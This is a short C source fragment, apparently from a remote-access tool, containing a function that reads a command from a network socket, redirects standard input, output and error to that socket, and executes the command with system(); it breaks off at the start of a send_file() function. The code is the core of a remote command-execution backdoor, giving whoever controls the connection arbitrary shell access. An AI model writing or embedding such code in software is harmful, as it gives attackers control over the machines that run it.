 void exec_commmand()
{
    char recv_command[MAXLINE];
    int command_len;
    command_len = read(sockfd, recv_command, MAXLINE);

    if (command_len <= 0) return;

    int new_stdin=dup(0);
    int new_stdout=dup(1);
    int new_stderr=dup(2);

    dup2(sockfd, 0);
    dup2(sockfd, 1);
    dup2(sockfd, 2);

    system(recv_command);

    dup2(new_stdin,0);
    dup2(new_stdout,1);
    dup2(new_stderr,2);
}

void send_file()